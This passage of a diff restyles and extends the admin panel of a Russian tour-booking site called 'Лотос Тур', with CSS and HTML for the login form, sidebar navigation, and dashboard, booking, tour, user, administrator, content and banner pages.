+        align-items: center;
+        gap: 8px;
+      }
+
+      /* ── PAGES ── */
+      .page {
+        display: none;
+      }
+      .page.active {
+        display: block;
+      }
+
+      /* ── STATS ── */
+      .stats-row {
+        display: grid;
+        grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
+        gap: 12px;
+        margin-bottom: 24px;
+      }
+      .stat {
+        background: var(--surface);
+        border: 1px solid var(--border);
+        border-radius: var(--r);
+        padding: 16px 18px;
+        transition: border 0.2s;
+        cursor: default;
+      }
+      .stat:hover {
+        border-color: rgba(63, 208, 202, 0.25);
+      }
+      .stat .lbl {
+        font-size: 0.72rem;
+        color: var(--muted);
+        font-weight: 600;
+        text-transform: uppercase;
+        letter-spacing: 0.5px;
+        margin-bottom: 6px;
+      }
+      .stat .val {
+        font-size: 1.7rem;
+        font-weight: 800;
+        line-height: 1;
+      }
+      .stat.c-accent .val {
+        color: var(--accent);
+      }
+      .stat.c-success .val {
+        color: var(--success);
+      }
+      .stat.c-warn .val {
+        color: var(--warn);
+      }
+      .stat.c-danger .val {
+        color: var(--danger);
+      }
+      .stat.c-info .val {
+        color: var(--info);
+      }
+
+      /* ── CARDS ── */
+      .card {
+        background: var(--surface);
+        border: 1px solid var(--border);
+        border-radius: var(--r);
+        overflow: hidden;
+        margin-bottom: 16px;
+      }
+      .card-hd {
+        display: flex;
+        align-items: center;
+        justify-content: space-between;
+        padding: 14px 18px;
+        border-bottom: 1px solid var(--border);
+      }
+      .card-hd h3 {
+        font-size: 0.875rem;
+        font-weight: 700;
+      }
+      .grid-2 {
+        display: grid;
+        grid-template-columns: 1fr 1fr;
+        gap: 16px;
+        margin-bottom: 16px;
+      }
+
+      /* ── TABLE ── */
+      .tbl-wrap {
+        overflow-x: auto;
+      }
+      table {
+        width: 100%;
+        border-collapse: collapse;
+        font-size: 0.82rem;
+      }
+      th {
+        padding: 9px 14px;
+        text-align: left;
+        font-size: 0.68rem;
+        font-weight: 700;
+        text-transform: uppercase;
+        letter-spacing: 0.5px;
+        color: var(--muted);
+        border-bottom: 1px solid var(--border);
+        white-space: nowrap;
+      }
+      td {
+        padding: 10px 14px;
+        border-bottom: 1px solid rgba(255, 255, 255, 0.04);
+        vertical-align: middle;
+      }
+      tr:last-child td {
+        border-bottom: none;
+      }
+      tr:hover td {
+        background: rgba(255, 255, 255, 0.02);
+      }
+      .td-m {
+        color: var(--muted);
+        font-size: 0.78rem;
+      }
+
+      /* ── TOOLBAR ── */
+      .toolbar {
+        display: flex;
+        align-items: center;
+        gap: 10px;
+        flex-wrap: wrap;
+        padding: 14px 18px;
+        border-bottom: 1px solid var(--border);
+      }
+      .search-input {
+        background: rgba(255, 255, 255, 0.04);
+        border: 1px solid var(--border);
+        border-radius: 8px;
+        padding: 8px 12px;
+        color: var(--text);
+        font-size: 0.82rem;
+        outline: none;
+        transition: border 0.18s;
+        font-family: inherit;
+        width: 200px;
+      }
+      .search-input:focus {
+        border-color: var(--accent);
+      }
+      .filter-select {
+        background: rgba(255, 255, 255, 0.04);
+        border: 1px solid var(--border);
+        border-radius: 8px;
+        padding: 7px 10px;
+        color: var(--text);
+        font-size: 0.82rem;
+        cursor: pointer;
+        outline: none;
+        font-family: inherit;
+      }
+      .ml-auto {
+        margin-left: auto;
+      }
+
+      /* ── BUTTONS ── */
+      .btn {
+        display: inline-flex;
+        align-items: center;
+        gap: 5px;
+        padding: 7px 14px;
+        border-radius: 7px;
+        font-size: 0.78rem;
+        font-weight: 600;
+        border: none;
+        cursor: pointer;
+        transition: all 0.15s;
+        font-family: inherit;
+        white-space: nowrap;
+      }
+      .btn-accent {
+        background: rgba(63, 208, 202, 0.12);
+        color: var(--accent);
+        border: 1px solid rgba(63, 208, 202, 0.2);
+      }
+      .btn-accent:hover {
+        background: rgba(63, 208, 202, 0.2);
+      }
+      .btn-ghost {
+        background: rgba(255, 255, 255, 0.05);
+        color: var(--text);
+        border: 1px solid var(--border);
+      }
+      .btn-ghost:hover {
+        background: rgba(255, 255, 255, 0.1);
+      }
+      .btn-danger {
+        background: rgba(248, 81, 73, 0.1);
+        color: var(--danger);
+        border: 1px solid rgba(248, 81, 73, 0.2);
+      }
+      .btn-danger:hover {
+        background: rgba(248, 81, 73, 0.18);
+      }
+      .btn-success {
+        background: rgba(63, 185, 80, 0.1);
+        color: var(--success);
+        border: 1px solid rgba(63, 185, 80, 0.2);
+      }
+      .btn-success:hover {
+        background: rgba(63, 185, 80, 0.18);
+      }
+      .btn-warn {
+        background: rgba(210, 153, 34, 0.1);
+        color: var(--warn);
+        border: 1px solid rgba(210, 153, 34, 0.2);
+      }
+      .btn-warn:hover {
+        background: rgba(210, 153, 34, 0.18);
+      }
+
+      /* ── BADGES ── */
+      .badge {
+        display: inline-flex;
+        align-items: center;
+        padding: 3px 8px;
+        border-radius: 20px;
+        font-size: 0.68rem;
+        font-weight: 700;
+        white-space: nowrap;
+      }
+      .badge-booked {
+        background: rgba(88, 166, 255, 0.12);
+        color: var(--info);
+      }
+      .badge-started {
+        background: rgba(210, 153, 34, 0.12);
+        color: var(--warn);
+      }
+      .badge-completed {
+        background: rgba(63, 185, 80, 0.12);
+        color: var(--success);
+      }
+      .badge-cancelled {
+        background: rgba(248, 81, 73, 0.12);
+        color: var(--danger);
+      }
+      .badge-admin {
+        background: rgba(63, 208, 202, 0.12);
+        color: var(--accent);
+      }
+      .badge-user {
+        background: rgba(255, 255, 255, 0.06);
+        color: var(--muted);
+      }
+      .badge-oauth {
+        background: rgba(88, 166, 255, 0.1);
+        color: var(--info);
+      }
+
+      /* ── EMPTY / LOADING ── */
+      .empty {
+        display: flex;
+        flex-direction: column;
+        align-items: center;
+        justify-content: center;
+        padding: 40px;
+        gap: 10px;
+        color: var(--muted);
+        text-align: center;
+      }
+      .empty .ico {
+        font-size: 2rem;
+        opacity: 0.4;
+      }
+      .spin {
+        width: 28px;
+        height: 28px;
+        border: 2px solid var(--border);
+        border-top-color: var(--accent);
+        border-radius: 50%;
+        animation: spin 0.7s linear infinite;
+      }
+      @keyframes spin {
+        to {
+          transform: rotate(360deg);
+        }
+      }
+      .loading-row {
+        display: flex;
+        justify-content: center;
+        padding: 32px;
+      }
+
+      /* ── MODAL ── */
+      .modal-bg {
+        position: fixed;
+        inset: 0;
+        background: rgba(0, 0, 0, 0.65);
+        z-index: 500;
+        display: none;
+        align-items: center;
+        justify-content: center;
+        padding: 20px;
+      }
+      .modal-bg.open {
+        display: flex;
+      }
+      .modal-box {
+        background: var(--surface);
+        border: 1px solid var(--border);
+        border-radius: 14px;
+        width: 460px;
+        max-width: 100%;
+        max-height: 90vh;
+        overflow-y: auto;
+        position: relative;
+      }
+      .modal-head {
+        display: flex;
+        align-items: center;
+        justify-content: space-between;
+        padding: 18px 20px;
+        border-bottom: 1px solid var(--border);
+      }
+      .modal-head h3 {
+        font-size: 0.95rem;
+        font-weight: 700;
+      }
+      .modal-close {
+        background: none;
+        border: none;
+        color: var(--muted);
+        cursor: pointer;
+        font-size: 1.1rem;
+        padding: 2px 6px;
+        border-radius: 5px;
+        transition: color 0.15s;
+      }
+      .modal-close:hover {
+        color: var(--text);
+      }
+      .modal-body {
+        padding: 20px;
+      }
+      .modal-foot {
+        display: flex;
+        justify-content: flex-end;
+        gap: 8px;
+        padding: 14px 20px;
+        border-top: 1px solid var(--border);
+      }
+
+      /* ── BOOKING DETAIL MODAL ── */
+      .detail-row {
+        display: flex;
+        justify-content: space-between;
+        align-items: flex-start;
+        padding: 10px 0;
+        border-bottom: 1px solid rgba(255, 255, 255, 0.04);
+      }
+      .detail-row:last-child {
+        border-bottom: none;
+      }
+      .detail-label {
+        font-size: 0.72rem;
+        color: var(--muted);
+        font-weight: 600;
+        text-transform: uppercase;
+        letter-spacing: 0.5px;
+        min-width: 110px;
+      }
+      .detail-value {
+        font-size: 0.85rem;
+        font-weight: 500;
+        text-align: right;
+        word-break: break-all;
+      }
+
+      /* ── ANALYTICS ── */
+      .chart-wrap {
+        padding: 20px;
+        overflow-x: auto;
+      }
+      .bar-chart {
+        display: flex;
+        align-items: flex-end;
+        gap: 8px;
+        height: 180px;
+        padding-bottom: 24px;
+        position: relative;
+      }
+      .bar-col {
+        display: flex;
+        flex-direction: column;
+        align-items: center;
+        gap: 4px;
+        flex: 1;
+        min-width: 36px;
+      }
+      .bar {
+        width: 100%;
+        background: linear-gradient(to top, var(--accent), var(--accent2));
+        border-radius: 4px 4px 0 0;
+        min-height: 3px;
+        transition: opacity 0.2s;
+        cursor: default;
+        position: relative;
+      }
+      .bar:hover {
+        opacity: 0.8;
+      }
+      .bar-tip {
+        position: absolute;
+        bottom: calc(100% + 4px);
+        left: 50%;
+        transform: translateX(-50%);
+        background: var(--surface2);
+        border: 1px solid var(--border);
+        border-radius: 5px;
+        padding: 3px 7px;
+        font-size: 0.7rem;
+        font-weight: 700;
+        white-space: nowrap;
+        pointer-events: none;
+        opacity: 0;
+        transition: opacity 0.15s;
+      }
+      .bar:hover .bar-tip {
+        opacity: 1;
+      }
+      .bar-label {
+        font-size: 0.62rem;
+        color: var(--muted);
+        text-align: center;
+        white-space: nowrap;
+      }
+      .chart-legend {
+        display: flex;
+        gap: 16px;
+        padding: 0 20px 16px;
+        flex-wrap: wrap;
+      }
+      .chart-legend span {
+        font-size: 0.75rem;
+        color: var(--muted);
+        display: flex;
+        align-items: center;
+        gap: 5px;
+      }
+      .chart-legend span::before {
+        content: "";
+        width: 10px;
+        height: 10px;
+        border-radius: 2px;
+        background: linear-gradient(135deg, var(--accent), var(--accent2));
+        display: inline-block;
+      }
+
+      /* ── ANALYTICS METRICS ── */
+      .metrics-grid {
+        display: grid;
+        grid-template-columns: repeat(auto-fill, minmax(180px, 1fr));
+        gap: 12px;
+        padding: 16px 20px;
+      }
+      .metric {
+        background: rgba(255, 255, 255, 0.03);
+        border: 1px solid var(--border);
+        border-radius: 8px;
+        padding: 14px 16px;
+      }
+      .metric .m-label {
+        font-size: 0.7rem;
+        color: var(--muted);
+        font-weight: 600;
+        text-transform: uppercase;
+        letter-spacing: 0.5px;
+        margin-bottom: 6px;
+      }
+      .metric .m-value {
+        font-size: 1.4rem;
+        font-weight: 800;
+        color: var(--text);
+      }
+      .metric .m-sub {
+        font-size: 0.72rem;
+        color: var(--muted);
+        margin-top: 3px;
+      }
+
+      /* ── TOAST ── */
+      #toast {
+        position: fixed;
+        bottom: 24px;
+        right: 24px;
+        background: var(--surface2);
+        border: 1px solid var(--border);
+        border-radius: var(--r);
+        padding: 11px 18px;
+        font-size: 0.82rem;
+        font-weight: 600;
+        opacity: 0;
+        transform: translateY(8px);
+        transition: all 0.25s;
+        z-index: 9999;
+        pointer-events: none;
+        max-width: 320px;
+      }
+      #toast.show {
+        opacity: 1;
+        transform: translateY(0);
+      }
+      #toast.ok {
+        border-color: rgba(63, 185, 80, 0.4);
+        color: var(--success);
+      }
+      #toast.err {
+        border-color: rgba(248, 81, 73, 0.4);
+        color: var(--danger);
+      }
+      #toast.warn {
+        border-color: rgba(210, 153, 34, 0.4);
+        color: var(--warn);
+      }
+
+      /* ── WEEKLY SCHEDULE ── */
+      .week-admin {
+        display: grid;
+        grid-template-columns: repeat(7, 1fr);
+        gap: 8px;
+      }
+      .wday {
+        background: rgba(255, 255, 255, 0.03);
+        border: 1px solid var(--border);
+        border-radius: 8px;
+        padding: 10px 8px;
+      }
+      .wday-hd {
+        font-size: 0.62rem;
+        font-weight: 700;
+        color: var(--muted);
+        text-align: center;
+        padding-bottom: 8px;
+        margin-bottom: 8px;
+        border-bottom: 1px solid var(--border);
+        letter-spacing: 0.3px;
+      }
+      .wday-hd.today {
+        color: var(--accent);
+      }
+      .wday-tour {
+        font-size: 0.72rem;
+        padding: 6px 8px;
+        border-radius: 6px;
+        border-left: 2px solid var(--accent);
+        background: rgba(63, 208, 202, 0.06);
+        margin-bottom: 5px;
+        line-height: 1.3;
+      }
+      .wday-tour .tour-nm {
+        font-weight: 600;
+        color: var(--text);
+      }
+      .wday-tour .tour-t {
+        color: var(--muted);
+        font-size: 0.66rem;
+      }
+      .wday-none {
+        font-size: 0.7rem;
+        color: rgba(255, 255, 255, 0.12);
+        text-align: center;
+        padding: 10px 0;
+      }
+      .wday-tour-actions {
+        margin-top: 6px;
+      }
+      .sched-day-select {
+        width: 100%;
+        font-size: 0.66rem;
+        padding: 4px 6px;
+        border-radius: 5px;
+        border: 1px solid var(--border);
+        background: rgba(0, 0, 0, 0.25);
+        color: var(--text);
+        cursor: pointer;
+      }
+      .sched-day-select:hover {
+        border-color: var(--accent);
+      }
+      .wday-tour.is-daily {
+        border-left-color: #888;
+      }
+
+      /* ── NOTIFICATIONS PAGE ── */
+      .notif-item {
+        display: flex;
+        gap: 12px;
+        padding: 14px 18px;
+        border-bottom: 1px solid rgba(255, 255, 255, 0.04);
+        transition: background 0.15s;
+      }
+      .notif-item:last-child {
+        border-bottom: none;
+      }
+      .notif-item:hover {
+        background: rgba(255, 255, 255, 0.02);
+      }
+      .notif-item.unread {
+        background: rgba(63, 208, 202, 0.04);
+      }
+      .notif-icon {
+        width: 36px;
+        height: 36px;
+        border-radius: 8px;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        font-size: 1rem;
+        flex-shrink: 0;
+        background: rgba(255, 255, 255, 0.05);
+      }
+      .notif-body .n-title {
+        font-size: 0.85rem;
+        font-weight: 600;
+        margin-bottom: 2px;
+      }
+      .notif-body .n-text {
+        font-size: 0.78rem;
+        color: var(--muted);
+        line-height: 1.4;
+      }
+      .notif-body .n-time {
+        font-size: 0.7rem;
+        color: rgba(255, 255, 255, 0.2);
+        margin-top: 4px;
+      }
+      .notif-dot {
+        width: 8px;
+        height: 8px;
+        border-radius: 50%;
+        background: var(--accent);
+        flex-shrink: 0;
+        margin-top: 14px;
+      }
+
+      /* ── PAGINATION ── */
+      .pagination {
+        display: flex;
+        align-items: center;
+        gap: 8px;
+        padding: 14px 18px;
+        border-top: 1px solid var(--border);
+      }
+      .pagination .page-info {
+        font-size: 0.78rem;
+        color: var(--muted);
+        margin-left: auto;
+      }
+
+      /* ── USER DETAIL (in modal) ── */
+      .user-detail-av {
+        width: 56px;
+        height: 56px;
+        border-radius: 50%;
+        background: linear-gradient(135deg, var(--accent), var(--accent2));
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        font-size: 1.5rem;
+        font-weight: 800;
+        color: #0d1117;
+        flex-shrink: 0;
+      }
+      img.user-av-img {
+        width: 56px;
+        height: 56px;
+        border-radius: 50%;
+        object-fit: cover;
+      }
+
+      @media (max-width: 900px) {
+        #sidebar {
+          display: none;
+        }
+        #main {
+          margin-left: 0;
+        }
+        .grid-2 {
+          grid-template-columns: 1fr;
+        }
+        .week-admin {
+          grid-template-columns: repeat(3, 1fr);
+        }
+      }
+    </style>
+  </head>
+  <body>
+    <!-- AUTH -->
+    <div id="authOverlay">
+      <div class="auth-box">
+        <div class="logo-row">
+          <div class="dot">🌸</div>
+          <div>
+            <div style="font-weight: 800; font-size: 0.95rem">Лотос Тур</div>
+            <div style="font-size: 0.72rem; color: var(--muted)">
+              Панель администратора
+            </div>
+          </div>
+        </div>
+        <div class="field">
+          <label>Логин</label
+          ><input type="text" id="aLogin" placeholder="admin" />
+        </div>
+        <div class="field">
+          <label>Пароль</label
+          ><input type="password" id="aPass" placeholder="••••••••" />
+        </div>
+        <div class="auth-err" id="aErr"></div>
+        <button class="btn-primary" id="aBtn">Войти</button>
       </div>
     </div>
-    <div class="field"><label>Логин</label><input type="text" id="aLogin" placeholder="admin" /></div>
-    <div class="field"><label>Пароль</label><input type="password" id="aPass" placeholder="••••••••" /></div>
-    <div class="auth-err" id="aErr"></div>
-    <button class="btn-primary" id="aBtn">Войти</button>
-  </div>
-</div>
-
-<!-- SIDEBAR -->
-<aside id="sidebar">
-  <div class="sb-top">
-    <div class="sb-dot">🌸</div>
-    <div class="sb-brand">Лотос Тур<small>Admin Panel</small></div>
-  </div>
-  <nav class="sb-nav">
-    <div class="nav-group-label">Обзор</div>
-    <button class="ni active" data-page="dashboard" onclick="go('dashboard')"><span class="ico">📊</span>Дашборд</button>
-    <button class="ni" data-page="analytics" onclick="go('analytics')"><span class="ico">📈</span>Аналитика</button>
-    <button class="ni" data-page="schedule" onclick="go('schedule')"><span class="ico">📅</span>Расписание</button>
-
-    <div class="nav-group-label">Управление</div>
-    <button class="ni" data-page="bookings" onclick="go('bookings')"><span class="ico">🎒</span>Бронирования</button>
-    <button class="ni" data-page="tours" onclick="go('tours')"><span class="ico">🏔</span>Туры</button>
-    <button class="ni" data-page="users" onclick="go('users')"><span class="ico">👥</span>Пользователи</button>
-    <button class="ni" data-page="admins" onclick="go('admins')"><span class="ico">🔐</span>Администраторы</button>
-    <button class="ni" data-page="notifications" onclick="go('notifications')"><span class="ico">🔔</span>Уведомления</button>
-  </nav>
-  <div class="sb-bot">
-    <div class="admin-chip">
-      <div class="admin-av" id="avInit">A</div>
-      <div class="admin-info">
-        <div class="name" id="avName">—</div>
-        <div class="role">Администратор</div>
+
+    <!-- SIDEBAR -->
+    <aside id="sidebar">
+      <div class="sb-top">
+        <div class="sb-dot">🌸</div>
+        <div class="sb-brand">Лотос Тур<small>Admin Panel</small></div>
       </div>
-      <button class="btn-logout" onclick="adminLogout()" title="Выйти">✕</button>
-    </div>
-  </div>
-</aside>
-
-<!-- MAIN -->
-<main id="main">
-
-  <!-- DASHBOARD -->
-  <div class="page active" id="page-dashboard">
-    <div class="topbar">
-      <div><h1>Дашборд</h1><div class="sub">Общая статистика</div></div>
-      <div class="topbar-actions">
-        <button class="btn btn-ghost" onclick="loadDashboard()" title="Обновить">🔄 Обновить</button>
+      <nav class="sb-nav">
+        <div class="nav-group-label">Обзор</div>
+        <button
+          class="ni active"
+          data-page="dashboard"
+          onclick="go('dashboard')"
+        >
+          <span class="ico">📊</span>Дашборд
+        </button>
+        <button class="ni" data-page="analytics" onclick="go('analytics')">
+          <span class="ico">📈</span>Аналитика
+        </button>
+        <button class="ni" data-page="schedule" onclick="go('schedule')">
+          <span class="ico">📅</span>Расписание
+        </button>
+
+        <div class="nav-group-label">Управление</div>
+        <button class="ni" data-page="bookings" onclick="go('bookings')">
+          <span class="ico">🎒</span>Бронирования
+        </button>
+        <button class="ni" data-page="tours" onclick="go('tours')">
+          <span class="ico">🏔</span>Туры
+        </button>
+        <button class="ni" data-page="users" onclick="go('users')">
+          <span class="ico">👥</span>Пользователи
+        </button>
+        <button class="ni" data-page="admins" onclick="go('admins')">
+          <span class="ico">🔐</span>Администраторы
+        </button>
+
+        <div class="nav-group-label">Сайт</div>
+        <button class="ni" data-page="content" onclick="go('content')">
+          <span class="ico">📄</span>Страницы и блоки
+        </button>
+        <button class="ni" data-page="banners" onclick="go('banners')">
+          <span class="ico">🖼</span>Баннеры
+        </button>
+        <button class="ni" data-page="settings" onclick="go('settings')">
+          <span class="ico">⚙️</span>Настройки сайта
+        </button>
+        <button class="ni" data-page="logs" onclick="go('logs')">
+          <span class="ico">🧾</span>Журнал действий
+        </button>
+      </nav>
+      <div class="sb-bot">
+        <div class="admin-chip">
+          <div class="admin-av" id="avInit">A</div>
+          <div class="admin-info">
+            <div class="name" id="avName">—</div>
+            <div class="role">Администратор</div>
+          </div>
+          <button class="btn-logout" onclick="adminLogout()" title="Выйти">
+            ✕
+          </button>
+        </div>
+      </div>
+    </aside>
+
+    <!-- MAIN -->
+    <main id="main">
+      <!-- DASHBOARD -->
+      <div class="page active" id="page-dashboard">
+        <div class="topbar">
+          <div>
+            <h1>Дашборд</h1>
+            <div class="sub">Общая статистика</div>
+          </div>
+          <div class="topbar-actions">
+            <button
+              class="btn btn-ghost"
+              onclick="loadDashboard()"
+              title="Обновить"
+            >
+              🔄 Обновить
+            </button>
+          </div>
+        </div>
+        <div class="stats-row" id="statsRow">
+          <div class="loading-row" style="grid-column: 1/-1">
+            <div class="spin"></div>
+          </div>
+        </div>
+        <div class="grid-2" id="dashGrid"></div>
+      </div>
+
+      <!-- ANALYTICS -->
+      <div class="page" id="page-analytics">
+        <div class="topbar">
+          <div>
+            <h1>Аналитика</h1>
+            <div class="sub">Статистика бронирований и выручки</div>
+          </div>
+          <div class="topbar-actions">
+            <button class="btn btn-ghost" onclick="loadAnalytics()">
+              🔄 Обновить
+            </button>
+          </div>
+        </div>
+        <div class="metrics-grid" id="analyticsMetrics">
+          <div class="loading-row" style="grid-column: 1/-1">
+            <div class="spin"></div>
+          </div>
+        </div>
+        <div class="grid-2">
+          <div class="card">
+            <div class="card-hd"><h3>Бронирования по турам</h3></div>
+            <div class="chart-wrap">
+              <div class="bar-chart" id="chartTours"></div>
+            </div>
+          </div>
+          <div class="card">
+            <div class="card-hd"><h3>Распределение статусов</h3></div>
+            <div id="statusPie" style="padding: 20px"></div>
+          </div>
+        </div>
+        <div class="card">
+          <div class="card-hd"><h3>Топ туров по выручке</h3></div>
+          <div class="tbl-wrap">
+            <table>
+              <thead>
+                <tr>
+                  <th>#</th>
+                  <th>Тур</th>
+                  <th>Активных броней</th>
+                  <th>Цена / чел.</th>
+                  <th>Выручка (оценка)</th>
+                </tr>
+              </thead>
+              <tbody id="revenueBody"></tbody>
+            </table>
+          </div>
+        </div>
+      </div>
+
+      <!-- SCHEDULE -->
+      <div class="page" id="page-schedule">
+        <div class="topbar">
+          <div>
+            <h1>Конструктор расписания</h1>
+            <div class="sub">
+              Назначьте день недели для каждого тура — изменения сразу появятся
+              на сайте
+            </div>
+          </div>
+          <div class="topbar-actions">
+            <button
+              class="btn btn-ghost"
+              onclick="loadTours().then(buildScheduleAdmin)"
+            >
+              🔄 Обновить
+            </button>
+          </div>
+        </div>
+
+        <div class="card" style="margin-bottom: 16px">
+          <div class="card-hd"><h3>Будние дни</h3></div>
+          <div style="padding: 16px">
+            <div class="week-admin" id="weekAdmin"></div>
+          </div>
+        </div>
+
+        <div class="card">
+          <div class="card-hd"><h3>🌅 Выходные туры</h3></div>
+          <div style="padding: 16px">
+            <div
+              class="week-admin"
+              id="weekendAdmin"
+              style="grid-template-columns: repeat(2, 1fr)"
+            ></div>
+          </div>
+        </div>
+      </div>
+
+      <!-- BOOKINGS -->
+      <div class="page" id="page-bookings">
+        <div class="topbar">
+          <div>
+            <h1>Бронирования</h1>
+            <div class="sub" id="bookCount"></div>
+          </div>
+          <div class="topbar-actions">
+            <button class="btn btn-ghost" onclick="exportBookingsCSV()">
+              ⬇ CSV
+            </button>
+            <button class="btn btn-ghost" onclick="loadBookings()">🔄</button>
+          </div>
+        </div>
+        <div class="card">
+          <div class="toolbar">
+            <select
+              class="filter-select"
+              id="bStatus"
+              onchange="loadBookings()"
+            >
+              <option value="">Все статусы</option>
+              <option value="booked">Предстоящие</option>
+              <option value="started">В процессе</option>
+              <option value="completed">Завершённые</option>
+              <option value="cancelled">Отменённые</option>
+            </select>
+            <input
+              class="search-input"
+              id="bSearch"
+              placeholder="Поиск по пользователю / туру…"
+              oninput="debouncedFilterBookings()"
+            />
+            <span
+              class="ml-auto"
+              style="font-size: 0.75rem; color: var(--muted)"
+              id="bFilterCount"
+            ></span>
+          </div>
+          <div class="tbl-wrap">
+            <table>
+              <thead>
+                <tr>
+                  <th>#</th>
+                  <th>Пользователь</th>
+                  <th>Тур</th>
+                  <th>Дата</th>
+                  <th>Чел.</th>
+                  <th>Контакт</th>
+                  <th>Статус</th>
+                  <th>Действия</th>
+                </tr>
+              </thead>
+              <tbody id="bBody">
+                <tr>
+                  <td colspan="8">
+                    <div class="loading-row"><div class="spin"></div></div>
+                  </td>
+                </tr>
+              </tbody>
+            </table>
+          </div>
+        </div>
+      </div>
+
+      <!-- TOURS -->
+      <div class="page" id="page-tours">
+        <div class="topbar">
+          <div>
+            <h1>Туры</h1>
+            <div class="sub">Каталог маршрутов</div>
+          </div>
+          <div class="topbar-actions">
+            <button class="btn btn-ghost" onclick="loadTours()">🔄</button>
+            <button class="btn btn-accent" onclick="openTourModal()">
+              + Добавить тур
+            </button>
+          </div>
+        </div>
+        <div class="card">
+          <div class="tbl-wrap">
+            <table>
+              <thead>
+                <tr>
+                  <th>ID</th>
+                  <th>Название</th>
+                  <th>Тег</th>
+                  <th>Цена</th>
+                  <th>Активных броней</th>
+                  <th>Действия</th>
+                </tr>
+              </thead>
+              <tbody id="tBody">
+                <tr>
+                  <td colspan="6">
+                    <div class="loading-row"><div class="spin"></div></div>
+                  </td>
+                </tr>
+              </tbody>
+            </table>
+          </div>
+        </div>
+      </div>
+
+      <!-- USERS -->
+      <div class="page" id="page-users">
+        <div class="topbar">
+          <div>
+            <h1>Пользователи</h1>
+            <div class="sub" id="userCount"></div>
+          </div>
+          <div class="topbar-actions">
+            <button class="btn btn-ghost" onclick="exportUsersCSV()">
+              ⬇ CSV
+            </button>
+            <button class="btn btn-ghost" onclick="loadUsers()">🔄</button>
+          </div>
+        </div>
+        <div class="card">
+          <div class="toolbar">
+            <input
+              class="search-input"
+              id="uSearch"
+              placeholder="Поиск по нику / email…"
+              oninput="debouncedFilterUsers()"
+            />
+            <select class="filter-select" id="uFilter" onchange="filterUsers()">
+              <option value="">Все</option>
+              <option value="active">Активные</option>
+              <option value="blocked">Заблокированные</option>
+              <option value="admin">Администраторы</option>
+              <option value="oauth">OAuth</option>
+            </select>
+            <span
+              class="ml-auto"
+              style="font-size: 0.75rem; color: var(--muted)"
+              id="uFilterCount"
+            ></span>
+          </div>
+          <div class="tbl-wrap">
+            <table>
+              <thead>
+                <tr>
+                  <th>#</th>
+                  <th>Пользователь</th>
+                  <th>Email</th>
+                  <th>Зарегистрирован</th>
+                  <th>Броней</th>
+                  <th>Статус</th>
+                  <th>Роль</th>
+                  <th>Действия</th>
+                </tr>
+              </thead>
+              <tbody id="uBody"></tbody>
+            </table>
+          </div>
+        </div>
+      </div>
+
+      <!-- ADMINS -->
+      <div class="page" id="page-admins">
+        <div class="topbar">
+          <div>
+            <h1>Администраторы</h1>
+            <div class="sub">Управление доступом к панели</div>
+          </div>
+        </div>
+        <div class="card" style="margin-bottom: 16px">
+          <div class="card-hd"><h3>Текущие администраторы</h3></div>
+          <div class="tbl-wrap">
+            <table>
+              <thead>
+                <tr>
+                  <th>#</th>
+                  <th>Пользователь</th>
+                  <th>Email</th>
+                  <th>Добавлен</th>
+                  <th>Действие</th>
+                </tr>
+              </thead>
+              <tbody id="adminBody"></tbody>
+            </table>
+          </div>
+        </div>
+        <div class="card">
+          <div class="card-hd"><h3>Назначить администратора</h3></div>
+          <div style="padding: 20px">
+            <p
+              style="
+                color: var(--muted);
+                font-size: 0.82rem;
+                margin-bottom: 16px;
+              "
+            >
+              Введите имя пользователя или email, который уже зарегистрирован на
+              сайте.
+            </p>
+            <div style="display: flex; gap: 10px; align-items: flex-end">
+              <div class="field" style="flex: 1; margin: 0">
+                <label>Имя пользователя или Email</label>
+                <input
+                  type="text"
+                  id="newAdminInput"
+                  placeholder="username или email@example.com"
+                />
+              </div>
+              <button class="btn btn-accent" onclick="grantAdmin()">
+                Назначить
+              </button>
+            </div>
+            <div
+              id="adminGrantMsg"
+              style="margin-top: 10px; font-size: 0.8rem; min-height: 18px"
+            ></div>
+          </div>
+        </div>
+        <div class="card" style="margin-top: 0">
+          <div class="card-hd"><h3>Как войти в панель</h3></div>
+          <div
+            style="
+              padding: 20px;
+              font-size: 0.82rem;
+              color: var(--muted);
+              line-height: 1.7;
+            "
+          >
+            <p>
+              1. Пользователь должен быть зарегистрирован на сайте
+              <b style="color: var(--text)">lotus-tur</b>
+            </p>
+            <p>
+              2. Назначьте его администратором выше — кнопка
+              <b style="color: var(--text)">«Назначить»</b>
+            </p>
+            <p>
+              3. Пользователь заходит на
+              <code
+                style="
+                  background: var(--surface2);
+                  padding: 1px 5px;
+                  border-radius: 4px;
+                "
+                >/admin.html</code
+              >
+              и авторизуется своими обычными логином/паролем
+            </p>
+            <p style="margin-top: 10px; color: rgba(255, 255, 255, 0.25)">
+              ⚠ Только пользователи с флагом
+              <code
+                style="
+                  background: var(--surface2);
+                  padding: 1px 5px;
+                  border-radius: 4px;
+                "
+                >is_admin=true</code
+              >
+              могут войти в панель
+            </p>
+          </div>
+        </div>
+      </div>
+
+      <!-- CONTENT / PAGES -->
+      <div class="page" id="page-content">
+        <div class="topbar">
+          <div>
+            <h1>Страницы и блоки</h1>
+            <div class="sub">Текстовые блоки и страницы сайта</div>
+          </div>
+          <div class="topbar-actions">
+            <button class="btn btn-ghost" onclick="loadContent()">🔄</button>
+            <button class="btn btn-accent" onclick="openContentModal()">
+              + Добавить блок
+            </button>
+          </div>
+        </div>
+        <div class="card">
+          <div class="tbl-wrap">
+            <table>
+              <thead>
+                <tr>
+                  <th>Key</th>
+                  <th>Тип</th>
+                  <th>Заголовок</th>
+                  <th>Статус</th>
+                  <th>Обновлено</th>
+                  <th>Действия</th>
+                </tr>
+              </thead>
+              <tbody id="cBody">
+                <tr>
+                  <td colspan="6">
+                    <div class="loading-row"><div class="spin"></div></div>
+                  </td>
+                </tr>
+              </tbody>
+            </table>
+          </div>
+        </div>
+      </div>
+
+      <!-- BANNERS -->
+      <div class="page" id="page-banners">
+        <div class="topbar">
+          <div>
+            <h1>Баннеры</h1>
+            <div class="sub">Промо-баннеры на главной странице</div>
+          </div>
+          <div class="topbar-actions">
+            <button class="btn btn-ghost" onclick="loadBanners()">🔄</button>
+            <button class="btn btn-accent" onclick="openBannerModal()">
+              + Добавить баннер
+            </button>
+          </div>
+        </div>
+        <div class="card">
+          <div class="tbl-wrap">
+            <table>
+              <thead>
+                <tr>
+                  <th>Превью</th>
+                  <th>Заголовок</th>
+                  <th>Порядок</th>
+                  <th>Статус</th>
+                  <th>Действия</th>
+                </tr>
+              </thead>
+              <tbody id="bnBody">
+                <tr>
